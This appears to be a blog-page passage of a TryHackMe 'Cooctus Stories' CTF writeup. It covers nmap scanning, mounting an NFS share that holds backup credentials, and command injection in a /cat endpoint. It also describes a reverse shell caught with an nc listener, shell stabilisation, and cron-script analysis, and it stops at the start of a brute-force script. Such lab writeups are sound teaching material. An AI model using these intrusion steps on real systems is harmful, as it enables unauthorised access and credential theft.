

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shishirsubedi.com.np/thm/coconut/
body_size: 15680
content:
<!doctype html>
<!--
  Minimal Mistakes Jekyll Theme 4.24.0 by Michael Rose
  Copyright 2013-2020 Michael Rose - mademistakes.com | @mmistakes
  Free for personal and commercial use under the MIT license
  https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE
-->
<html lang="en" class="no-js">
  <head>
    <meta charset="utf-8">

<!-- begin _includes/seo.html --><title>Cooctus Stories TryHackMe Writeup - Shishir’s Blog</title>
<meta name="description" content="">


  <meta name="author" content="Shishir Subedi">
  
  <meta property="article:author" content="Shishir Subedi">
  


<meta property="og:type" content="article">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Shishir's Blog">
<meta property="og:title" content="Cooctus Stories TryHackMe Writeup">
<meta property="og:url" content="http://shishirsubedi.com.np/thm/coconut/">


  <meta property="og:description" content="">







  <meta property="article:published_time" content="2021-04-16T00:00:00+00:00">



  <meta property="article:modified_time" content="2021-04-16T16:40:02+00:00">




<link rel="canonical" href="https://shishirsubedi.com.np/thm/coconut/">




<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    
      "@type": "Person",
      "name": null,
      "url": "http://shishirsubedi.com.np/"
    
  }
</script>







<!-- end _includes/seo.html -->



  <link href="/feed.xml" type="application/atom+xml" rel="alternate" title="Shishir's Blog Feed">


<!-- https://t.co/dKP3o1e -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script>
  document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/g, '') + ' js ';
</script>

<!-- For all browsers -->
<link rel="stylesheet" href="/assets/css/main.css">
<link rel="preload" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css"></noscript>



    <!-- start custom head snippets -->

<!-- insert favicons. use https://realfavicongenerator.net/ -->

<!-- end custom head snippets -->

  </head>

  <body class="layout--single wide">
    <nav class="skip-links">
  <ul>
    <li><a href="#site-nav" class="screen-reader-shortcut">Skip to primary navigation</a></li>
    <li><a href="#main" class="screen-reader-shortcut">Skip to content</a></li>
    <li><a href="#footer" class="screen-reader-shortcut">Skip to footer</a></li>
  </ul>
</nav>

    

<div class="masthead">
  <div class="masthead__inner-wrap">
    <div class="masthead__menu">
      <nav id="site-nav" class="greedy-nav">
        
        <a class="site-title" href="/">
          Shishir's Blog
          
        </a>
        <ul class="visible-links">
<li class="masthead__menu-item">
              <a href="/posts/">Posts</a>
            </li>
<li class="masthead__menu-item">
              <a href="/categories/">Categories</a>
            </li>
<li class="masthead__menu-item">
              <a href="/tags/">Tags</a>
            </li>
<li class="masthead__menu-item">
              <a href="/about/">About</a>
            </li>
</ul>
        
        <button class="search__toggle" type="button">
          <span class="visually-hidden">Toggle search</span>
          <i class="fas fa-search"></i>
        </button>
        
        <button class="greedy-nav__toggle hidden" type="button">
          <span class="visually-hidden">Toggle menu</span>
          <div class="navicon"></div>
        </button>
        <ul class="hidden-links hidden"></ul>
      </nav>
    </div>
  </div>
</div>


    <div class="initial-content">
      





<div id="main" role="main">
  
  <div class="sidebar sticky">
  
  
    
      
      
      
      
    
    
      

<nav class="nav__list">
  
  <input id="ac-toc" name="accordion-toc" type="checkbox">
  <label for="ac-toc">Toggle Menu</label>
  <ul class="nav__items">
    
      <li>
        
          <span class="nav__sub-title">Kubernetes Security</span>
        

        
        <ul>
          
            <li><a href="/kubernetes/kubernetes_security/">Security Contexts</a></li>
          
            <li><a href="/kubernetes/kubernetes_security_part_2/">Network Policies</a></li>
          
        </ul>
        
      </li>
    
      <li>
        
          <span class="nav__sub-title">Linux</span>
        

        
        <ul>
          
            <li><a href="/linux/find/">Find Command</a></li>
          
            <li><a href="/network/nmap/">Nmap Cheat Sheet</a></li>
          
        </ul>
        
      </li>
    
      <li>
        
          <span class="nav__sub-title">HackTheBox</span>
        

        
        <ul>
          
            <li><a href="/htb/unobtanium/">Unobtanium</a></li>
          
            <li><a href="/htb/active/">Active</a></li>
          
            <li><a href="/htb/forest/">Forest</a></li>
          
            <li><a href="/htb/openadmin/">Openadmin</a></li>
          
            <li><a href="/htb/writeup/">Writeup</a></li>
          
            <li><a href="/htb/quick/">Quick</a></li>
          
            <li><a href="/htb/admirer/">Admirer</a></li>
          
            <li><a href="/htb/cache/">Cache</a></li>
          
            <li><a href="/htb/sneakymailer/">SneakyMailer</a></li>
          
            <li><a href="/htb/feline/">Feline</a></li>
          
            <li><a href="/htb/unbalanced/">Unbalanced</a></li>
          
            <li><a href="/htb/compromised/">Compromised</a></li>
          
            <li><a href="/htb/passage/">Passage</a></li>
          
            <li><a href="/htb/doctor/">Doctor</a></li>
          
            <li><a href="/htb/academy/">Academy</a></li>
          
        </ul>
        
      </li>
    
      <li>
        
          <span class="nav__sub-title">TryHackMe</span>
        

        
        <ul>
          
            <li><a href="/thm/jumpbox/">JumpBox</a></li>
          
            <li><a href="/thm/island_orchestration/">Island Orchestration</a></li>
          
            <li><a href="/thm/fusioncorp/">Fusion Corp</a></li>
          
            <li><a href="/thm/mustacchio/">Mustacchio</a></li>
          
            <li><a href="/thm/thatstheticket/">That's the ticket</a></li>
          
            <li><a href="/thm/coconut/" class="active">Cooctus Stories</a></li>
          
            <li><a href="/thm/harder/">Harder</a></li>
          
            <li><a href="/thm/recovery/">Recovery</a></li>
          
            <li><a href="/thm/help_bears/">Help Bears</a></li>
          
            <li><a href="/thm/anonymous/">Anonymous</a></li>
          
            <li><a href="/thm/rootme/">Root Me</a></li>
          
            <li><a href="/thm/revenge/">Revenge</a></li>
          
            <li><a href="/thm/marketplace/">MarketPlace</a></li>
          
            <li><a href="/thm/undiscovered/">Undiscovered</a></li>
          
            <li><a href="/thm/serverfromhell/">The Server From Hell</a></li>
          
            <li><a href="/thm/nerdherd/">NerdHerd</a></li>
          
            <li><a href="/thm/yearofthedog/">Year of the dog</a></li>
          
            <li><a href="/thm/wwbuddy/">WWBuddy</a></li>
          
            <li><a href="/thm/startup/">Startup</a></li>
          
            <li><a href="/thm/yearofthepig/">Year of the Pig</a></li>
          
            <li><a href="/thm/pythonp/">Python Playground</a></li>
          
            <li><a href="/thm/relevant/">Relevent</a></li>
          
            <li><a href="/thm/dogcat/">Dogcat</a></li>
          
            <li><a href="/thm/theblobblog/">The Blob Blog</a></li>
          
            <li><a href="/thm/misguided_ghosts/">Misguided Ghosts</a></li>
          
            <li><a href="/thm/convertmyvideo/">Convert My Video</a></li>
          
            <li><a href="/thm/bookstore/">BookStore</a></li>
          
            <li><a href="/thm/internal/">Internal</a></li>
          
            <li><a href="/thm/unbaked_pie/">Unbaked Pie</a></li>
          
            <li><a href="/thm/motunui/">Motunui</a></li>
          
            <li><a href="/thm/regex/">Regular Expressions</a></li>
          
            <li><a href="/thm/jeff/">Jeff</a></li>
          
            <li><a href="/thm/overpass3/">Overpass 3</a></li>
          
            <li><a href="/thm/battery/">Battery</a></li>
          
            <li><a href="/thm/sustah/">Sustah</a></li>
          
            <li><a href="/thm/madeyescastle/">Madeye's Castle</a></li>
          
            <li><a href="/thm/enpass/">En-Pass</a></li>
          
            <li><a href="/thm/thegreatescape/">The Great Escape</a></li>
          
            <li><a href="/thm/hackerofthehill/">Hacker of the Hill</a></li>
          
            <li><a href="/thm/debug/">Debug</a></li>
          
        </ul>
        
      </li>
    
  </ul>
</nav>

    
  
  </div>



  <article class="page h-entry" itemscope itemtype="https://schema.org/CreativeWork">
    <meta itemprop="headline" content="Cooctus Stories TryHackMe Writeup">
    <meta itemprop="description" content="">
    <meta itemprop="datePublished" content="2021-04-16T00:00:00+00:00">
    <meta itemprop="dateModified" content="2021-04-16T16:40:02+00:00">

    <div class="page__inner-wrap">
      
        <header>
          <h1 id="page-title" class="page__title p-name" itemprop="headline">
            <a href="https://shishirsubedi.com.np/thm/coconut/" class="u-url" itemprop="url">Cooctus Stories TryHackMe Writeup
</a>
          </h1>
          

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2021-04-16T00:00:00+00:00">April 16, 2021</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          15 minute read
        
      </span>
    
  </p>


        </header>
      

      <section class="page__content e-content" itemprop="text">
        
        <p><img alt="coconut" src="/assets/images/thm/cooctusadventures/ceced121b72bb2fdd04bfc59fcbc2dce.png" width="200px" height="50px"></p>

<script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="reddevil2020" data-description="Support me on Buy me a coffee!" data-message="Thank you for visiting. You can now buy me a coffee!" data-color="#FFDD00" data-position="Right" data-x_margin="18" data-y_margin="18"></script>

<p><a href="https://tryhackme.com/room/cooctusadventures">Cooctus Stories</a> is a medium rated Linux room on Tryhackme by <a href="https://tryhackme.com/p/TuxTheXplorer">TuxTheXplorer</a>. We mount a NFS share which contained a file with backup credential which was used to login on the webserver running on Port 8080. The webserver was vulnerable to code injection and a reverse shell as user paradox was obtained. Shell as user Szymex was obtained after reversing a logic of a python script. MD5 hash for user tux was obtained after completing few challenges and was cracked to obtained the password for user tux. Password for another user varg was obtained from the older commit of a GIT repo. User varg can run umount as user root which was used to get a root shell on the box.</p>

<h1 id="nmap-scan">Nmap Scan</h1>
<h2 id="all-port-scan">All Port Scan</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">reddevil@ubuntu:~/Documents/tryhackme/coconutadventures$</span><span class="w"> </span>nmap <span class="nt">-p-</span> <span class="nt">--min-rate</span> 10000 <span class="nt">-v</span> <span class="nt">-oN</span> nmap/all-ports 10.10.67.80
<span class="go">Nmap scan report for 10.10.67.80
Host is up (0.17s latency).
Not shown: 58771 closed ports, 6756 filtered ports
PORT      STATE SERVICE
22/tcp    open  ssh
111/tcp   open  rpcbind
2049/tcp  open  nfs
8080/tcp  open  http-proxy
35505/tcp open  unknown
46689/tcp open  unknown
52461/tcp open  unknown
57609/tcp open  unknown

Read data files from: /usr/bin/../share/nmap
</span><span class="gp">#</span><span class="w"> </span>Nmap <span class="k">done </span>at Fri Apr 16 19:17:11 2021 <span class="nt">--</span> 1 IP address <span class="o">(</span>1 host up<span class="o">)</span> scanned <span class="k">in </span>58.98 seconds
</code></pre></div></div>

<p>We have quite a few ports open.</p>

<h2 id="detail-scan">Detail Scan</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">reddevil@ubuntu:~/Documents/tryhackme/coconutadventures$</span><span class="w"> </span>nmap <span class="nt">-p</span> 22,111,2049,8080,35505,46689,52461,57609 <span class="nt">-sC</span> <span class="nt">-sV</span> <span class="nt">-oN</span> nmap/detail 10.10.67.80
<span class="go">Nmap scan report for 10.10.67.80
Host is up (0.19s latency).

PORT      STATE SERVICE  VERSION
</span><span class="gp">22/tcp    open  ssh      OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux;</span><span class="w"> </span>protocol 2.0<span class="o">)</span>
<span class="go">| ssh-hostkey: 
|   2048 e5:44:62:91:90:08:99:5d:e8:55:4f:69:ca:02:1c:10 (RSA)
|   256 e5:a7:b0:14:52:e1:c9:4e:0d:b8:1a:db:c5:d6:7e:f0 (ECDSA)
|_  256 02:97:18:d6:cd:32:58:17:50:43:dd:d2:2f:ba:15:53 (ED25519)
</span><span class="gp">111/tcp   open  rpcbind  2-4 (RPC #</span>100000<span class="o">)</span>
<span class="go">| rpcinfo: 
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  3           2049/udp   nfs
|   100003  3           2049/udp6  nfs
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      35505/tcp   mountd
|   100005  1,2,3      36263/udp   mountd
|   100005  1,2,3      58063/tcp6  mountd
|   100005  1,2,3      60633/udp6  mountd
|   100021  1,3,4      34234/udp6  nlockmgr
|   100021  1,3,4      45640/udp   nlockmgr
|   100021  1,3,4      46689/tcp   nlockmgr
|   100021  1,3,4      46751/tcp6  nlockmgr
|   100227  3           2049/tcp   nfs_acl
|   100227  3           2049/tcp6  nfs_acl
|   100227  3           2049/udp   nfs_acl
|_  100227  3           2049/udp6  nfs_acl
</span><span class="gp">2049/tcp  open  nfs_acl  3 (RPC #</span>100227<span class="o">)</span>
<span class="go">8080/tcp  open  http     Werkzeug httpd 0.14.1 (Python 3.6.9)
|_http-title: CCHQ
</span><span class="gp">35505/tcp open  mountd   1-3 (RPC #</span>100005<span class="o">)</span>
<span class="gp">46689/tcp open  nlockmgr 1-4 (RPC #</span>100021<span class="o">)</span>
<span class="gp">52461/tcp open  mountd   1-3 (RPC #</span>100005<span class="o">)</span>
<span class="gp">57609/tcp open  mountd   1-3 (RPC #</span>100005<span class="o">)</span>
<span class="gp">Service Info: OS: Linux;</span><span class="w"> </span>CPE: cpe:/o:linux:linux_kernel
<span class="go">
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
</span><span class="gp">#</span><span class="w"> </span>Nmap <span class="k">done </span>at Fri Apr 16 19:19:45 2021 <span class="nt">--</span> 1 IP address <span class="o">(</span>1 host up<span class="o">)</span> scanned <span class="k">in </span>32.57 seconds
</code></pre></div></div>

<h1 id="enumerating-nfs-share-on-port-2049">Enumerating NFS Share on Port 2049</h1>
<h2 id="listing-nfs-share">Listing NFS Share</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">reddevil@ubuntu:~/Documents/tryhackme/coconutadventures$</span><span class="w"> </span>showmount <span class="nt">-e</span> 10.10.67.80
<span class="go">Export list for 10.10.67.80:
/var/nfs/general *
</span></code></pre></div></div>

<h2 id="mounting-the-share">Mounting the share</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">reddevil@ubuntu:~/Documents/tryhackme/coconutadventures$</span><span class="w"> </span><span class="nb">sudo </span>mount <span class="nt">-t</span> nfs 10.10.67.80:/var/nfs/general mnt
</code></pre></div></div>

<h2 id="listing-the-content-of-the-share">Listing the content of the Share</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">reddevil@ubuntu:~/Documents/tryhackme/coconutadventures$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-la</span> mnt
<span class="go">total 12
drwxr-xr-x 2 nobody   nogroup  4096 Nov 22 00:09 .
drwxrwxr-x 4 reddevil reddevil 4096 Apr 16 19:22 ..
-rw-r--r-- 1 root     root       31 Nov 22 00:09 credentials.bak
</span></code></pre></div></div>

<h2 id="content-of-credentialsbak">Content of credentials.bak</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">reddevil@ubuntu:~/Documents/tryhackme/coconutadventures$</span><span class="w"> </span><span class="nb">cat </span>mnt/credentials.bak 
<span class="go">paradoxial.test
Shi*******79
</span></code></pre></div></div>

<h2 id="trying-to-write-a-file">Trying to write a file</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">reddevil@ubuntu:~/Documents/tryhackme/coconutadventures$</span><span class="w"> </span><span class="nb">touch </span>mnt/test
<span class="go">touch: cannot touch 'mnt/test': Read-only file system
</span></code></pre></div></div>
<p>The Share is read only. So, we can not create a new file on the share.</p>

<h1 id="http-service-on-port-8080">HTTP Service on Port 8080</h1>
<p><img src="/assets/images/thm/cooctusadventures/Pasted%20image%2020210416192857.png" alt="2">
We get a landing page.</p>

<h2 id="directory-and-file-bruteforcing-with-ffuf">Directory and file bruteforcing with ffuf</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">reddevil@ubuntu:~/Documents/tryhackme/coconutadventures$</span><span class="w"> </span>ffuf <span class="nt">-u</span> http://10.10.67.80:8080/FUZZ <span class="nt">-w</span> /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt <span class="nt">-e</span> .html,.py,.txt,.php
<span class="go">
        /'___\  /'___\           /'___\       
       /\ \__/ /\ \__/  __  __  /\ \__/       
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\      
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/      
         \ \_\   \ \_\  \ \____/  \ \_\       
          \/_/    \/_/   \/___/    \/_/       

       v1.2.0-git
________________________________________________

 :: Method           : GET
 :: URL              : http://10.10.67.80:8080/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
 :: Extensions       : .html .py .txt .php 
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403
________________________________________________

login                   [Status: 200, Size: 556, Words: 25, Lines: 18]
cat                     [Status: 302, Size: 219, Words: 22, Lines: 4]
</span></code></pre></div></div>

<h2 id="visiting-login">Visiting /login</h2>
<p><img src="/assets/images/thm/cooctusadventures/Pasted%20image%2020210416193405.png" alt="3"></p>

<p>With the earlier obtained credentials, we get in.</p>

<h2 id="visting-cat">Visting /cat</h2>
<p><img src="/assets/images/thm/cooctusadventures/Pasted%20image%2020210416193513.png" alt="4"></p>

<h2 id="playing-with-the-payload-parameter">Playing with the payload parameter</h2>
<p><img src="/assets/images/thm/cooctusadventures/Pasted%20image%2020210416193600.png" alt="5"></p>

<h3 id="hypothesis">Hypothesis</h3>
<div class="language-php highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">if</span> <span class="k">isset</span><span class="p">(</span><span class="nv">$_POST</span><span class="p">[</span><span class="s1">'payload'</span><span class="p">]){</span>
	<span class="nb">system</span><span class="p">(</span><span class="s1">'cat '</span> <span class="mf">.</span> <span class="nv">$_POST</span><span class="p">[</span><span class="s1">'payload'</span><span class="p">])</span>
<span class="p">}</span>
</code></pre></div></div>
<p>If there is no sanitization of user input, we can get code execution on the box.</p>

<h2 id="listening-for-ping-requests-on-my-local-box">Listening for Ping requests on my local box</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">reddevil@ubuntu:~/Documents/tryhackme/coconutadventures$</span><span class="w"> </span><span class="nb">sudo </span>tcpdump <span class="nt">-i</span> tun0 icmp
<span class="go">tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
</span></code></pre></div></div>

<h2 id="making-a-ping-request">Making a ping request</h2>
<p><img src="/assets/images/thm/cooctusadventures/Pasted%20image%2020210416193918.png" alt="6"></p>

<p>And we get a response back.
<img src="/assets/images/thm/cooctusadventures/Pasted%20image%2020210416193947.png" alt="7"></p>

<p>Since we have code execution on the box, let us try and get a reverse shell.</p>
<h2 id="getting-a-reverse-shell">Getting a reverse shell</h2>
<p><img src="/assets/images/thm/cooctusadventures/Pasted%20image%2020210416194155.png" alt="8"></p>

<p>And we get a reverse shell as user paradox.</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">reddevil@ubuntu:~/Documents/tryhackme/coconutadventures$</span><span class="w"> </span>nc <span class="nt">-nvlp</span> 9001
<span class="go">Listening on 0.0.0.0 9001
Connection received on 10.10.67.80 56954
</span><span class="gp">/bin/sh: 0: can't access tty;</span><span class="w"> </span>job control turned off
<span class="gp">$</span><span class="w"> </span><span class="nb">id</span>
<span class="go">uid=1003(paradox) gid=1003(paradox) groups=1003(paradox)
</span></code></pre></div></div>

<h2 id="getting-a-proper-tty">Getting a proper TTY</h2>
<p>Now lets get a proper shell with auto completion.</p>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">$</span><span class="w"> </span>python3 <span class="nt">-c</span> <span class="s2">"import pty;pty.spawn('/bin/bash')"</span>
</code></pre></div></div>
<p>Hit CRTL+z to background the current process and on local box type</p>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">reddevil@ubuntu:~/Documents/tryhackme/coconutadventures$</span><span class="w"> </span><span class="nb">stty </span>raw <span class="nt">-echo</span>
</code></pre></div></div>
<p>and type fg and hit enter twice and on the reverse shell export the TERM as xterm.</p>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">paradox@cchq:~$</span><span class="w"> </span><span class="nb">export </span><span class="nv">TERM</span><span class="o">=</span>xterm
</code></pre></div></div>

<h2 id="reading-user-flag">Reading User flag</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">paradox@cchq:~$</span><span class="w"> </span><span class="nb">cat </span>user.txt 
<span class="go">THM{2dccd*****************85ca2}
</span></code></pre></div></div>

<h1 id="privilege-escalation">Privilege Escalation</h1>
<h2 id="content-of-etccrontab">Content of /etc/crontab</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">paradox@cchq:~$</span><span class="w"> </span><span class="nb">cat</span> /etc/crontab 
<span class="gp">#</span><span class="w"> </span>/etc/crontab: system-wide crontab
<span class="gp">#</span><span class="w"> </span>Unlike any other crontab you don<span class="s1">'t have to run the `crontab'</span>
<span class="gp">#</span><span class="w"> </span><span class="nb">command </span>to <span class="nb">install </span>the new version when you edit this file
<span class="gp">#</span><span class="w"> </span>and files <span class="k">in</span> /etc/cron.d. These files also have username fields,
<span class="gp">#</span><span class="w"> </span>that none of the other crontabs <span class="k">do</span><span class="nb">.</span>
<span class="go">
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

</span><span class="gp">#</span><span class="w"> </span>m h dom mon dow user  <span class="nb">command</span>
<span class="go">17 *    * * *   root    cd / &amp;&amp; run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / &amp;&amp; run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / &amp;&amp; run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / &amp;&amp; run-parts --report /etc/cron.monthly )
* *     * * *   szymex  /home/szymex/SniffingCat.py
</span></code></pre></div></div>

<p><strong>SniffinCat.py</strong> is being run as user szymex every minute.</p>

<h2 id="content-of--homeszymexsniffingcatpy">Content of  /home/szymex/SniffingCat.py</h2>
<div class="language-py highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">#!/usr/bin/python3
</span><span class="kn">import</span> <span class="nn">os</span>
<span class="kn">import</span> <span class="nn">random</span>

<span class="k">def</span> <span class="nf">encode</span><span class="p">(</span><span class="n">pwd</span><span class="p">):</span>
    <span class="n">enc</span> <span class="o">=</span> <span class="s">''</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="n">pwd</span><span class="p">:</span>
        <span class="k">if</span> <span class="nb">ord</span><span class="p">(</span><span class="n">i</span><span class="p">)</span> <span class="o">&gt;</span> <span class="mi">110</span><span class="p">:</span>
            <span class="n">num</span> <span class="o">=</span> <span class="p">(</span><span class="mi">13</span> <span class="o">-</span> <span class="p">(</span><span class="mi">122</span> <span class="o">-</span> <span class="nb">ord</span><span class="p">(</span><span class="n">i</span><span class="p">)))</span> <span class="o">+</span> <span class="mi">96</span>
            <span class="n">enc</span> <span class="o">+=</span> <span class="nb">chr</span><span class="p">(</span><span class="n">num</span><span class="p">)</span>
        <span class="k">else</span><span class="p">:</span>
            <span class="n">enc</span> <span class="o">+=</span> <span class="nb">chr</span><span class="p">(</span><span class="nb">ord</span><span class="p">(</span><span class="n">i</span><span class="p">)</span> <span class="o">+</span> <span class="mi">13</span><span class="p">)</span>
    <span class="k">return</span> <span class="n">enc</span>


<span class="n">x</span> <span class="o">=</span> <span class="n">random</span><span class="p">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">300</span><span class="p">,</span><span class="mi">700</span><span class="p">)</span>
<span class="n">y</span> <span class="o">=</span> <span class="n">random</span><span class="p">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span><span class="mi">255</span><span class="p">)</span>
<span class="n">z</span> <span class="o">=</span> <span class="n">random</span><span class="p">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span><span class="mi">1000</span><span class="p">)</span>

<span class="n">message</span> <span class="o">=</span> <span class="s">"Approximate location of an upcoming Dr.Pepper shipment found:"</span>
<span class="n">coords</span> <span class="o">=</span> <span class="s">"Coordinates: X: {x}, Y: {y}, Z: {z}"</span><span class="p">.</span><span class="nb">format</span><span class="p">(</span><span class="n">x</span><span class="o">=</span><span class="n">x</span><span class="p">,</span> <span class="n">y</span><span class="o">=</span><span class="n">y</span><span class="p">,</span> <span class="n">z</span><span class="o">=</span><span class="n">z</span><span class="p">)</span>

<span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s">'/home/szymex/mysupersecretpassword.cat'</span><span class="p">,</span> <span class="s">'r'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
    <span class="n">line</span> <span class="o">=</span> <span class="n">f</span><span class="p">.</span><span class="n">readline</span><span class="p">().</span><span class="n">rstrip</span><span class="p">(</span><span class="s">"</span><span class="se">\n</span><span class="s">"</span><span class="p">)</span>
    <span class="n">enc_pw</span> <span class="o">=</span> <span class="n">encode</span><span class="p">(</span><span class="n">line</span><span class="p">)</span>
    <span class="k">if</span> <span class="n">enc_pw</span> <span class="o">==</span> <span class="s">"pureelpbxr"</span><span class="p">:</span>
        <span class="n">os</span><span class="p">.</span><span class="n">system</span><span class="p">(</span><span class="s">"wall -g paradox "</span> <span class="o">+</span> <span class="n">message</span><span class="p">)</span>
        <span class="n">os</span><span class="p">.</span><span class="n">system</span><span class="p">(</span><span class="s">"wall -g paradox "</span> <span class="o">+</span> <span class="n">coords</span><span class="p">)</span>
</code></pre></div></div>

<p>The script takes a value from file <code class="language-plaintext highlighter-rouge">/home/szymex/mysupersecretpassword.cat</code>, pass it to a function which does some crypto magic and if the function returns <strong>pureelpbxr</strong>, <code class="language-plaintext highlighter-rouge">wall</code> command is executed.</p>

<h2 id="checking-the-permissions-of-homeszymexmysupersecretpasswordcat">Checking the permissions of /home/szymex/mysupersecretpassword.cat</h2>
<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">paradox@cchq:~$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-la</span> /home/szymex/mysupersecretpassword.cat
<span class="go">-r-------- 1 szymex szymex 11 Jan  2 14:18 /home/szymex/mysupersecretpassword.cat
</span></code></pre></div></div>

<p>We do not have read permission.</p>

<p>Instead of reversing, I wrote a code to bruteforce the password.</p>

<h2 id="content-of-exppy">Content of exp.py</h2>
<div class="language-py highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">#!/usr/bin/python3
